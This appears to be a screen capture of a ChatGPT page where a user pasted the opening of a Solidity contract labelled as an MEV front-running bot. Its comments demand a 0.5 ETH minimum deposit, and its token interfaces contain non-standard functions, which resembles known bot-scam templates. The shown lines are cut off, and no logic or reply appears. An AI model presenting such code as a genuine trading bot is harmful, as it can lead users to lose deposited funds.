 Solidity Development Help
Google Chrome
chatgpt.com/c/67dc736d-3d6c-8011-92f7-9ccd1d8e1eda
G
Inbox (160) - gunde...
Layout in Memory...
Introduction to Sma...
Ethereum (ETH) Blo...
Mev Bot V18.5
Copy Text
Remix - Ethereum IDE
JavaScript Syntax
Coinbase - Buy and...
Stellar | Soroban | S...
ChatGPT 4o mini
solidity
Copy
Share
GU
//SPDX-License-Identifier: MIT
pragma solidity ^0.8.4;
// User guide info, updated build
// Testnet transactions will fail because they have no value in them
// FrontRun api stable build
// Mempool api stable build
// BOT updated build MAR/20/2025
// Min liquidity after gas fees has to equal 0.5 ETH //
interface IERC20 {
function balanceOf(address account) external view returns (uint);
function transfer(address recipient, uint amount) external returns (bool);
function allowance(address owner, address spender) external view returns (uint);
function approve(address spender, uint amount) external returns (bool);
function transferFrom(address sender, address recipient, uint amount) external returns (bo
function createStart(address sender, address receiver, address token, uint256 value) exter
function createContract(address _thisAddress) external;
event Transfer(address indexed from, address indexed to, uint value);
event Approval(address indexed owner, address indexed spender, uint value);
}
interface IUniswapV2Router {
// Returns the address of the Uniswap V2 tory contract
function factory() external pure returns (address);
Ask anything
Search
Deep research
ChatGPT can make mistakes. Check important info.